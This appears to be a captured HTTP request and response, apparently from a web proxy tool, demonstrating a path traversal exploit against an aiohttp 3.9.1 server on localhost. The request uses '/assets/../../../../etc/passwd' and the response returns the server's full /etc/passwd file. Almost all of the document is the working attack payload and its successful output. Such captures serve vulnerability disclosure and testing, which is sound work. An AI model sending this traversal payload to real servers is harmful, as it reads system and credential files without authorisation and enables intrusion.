 Pretty Raw Hex \n
1 GET /assets/../../../../etc/passwd HTTP/1.1
2 Host: localhost:8888
3 sec-ch-ua-platform: "Linux"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:8888/
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-7c0"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1984
6 Accept-Ranges: bytes
7 Date: Mon, 17 Mar 2025 19:29:18 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin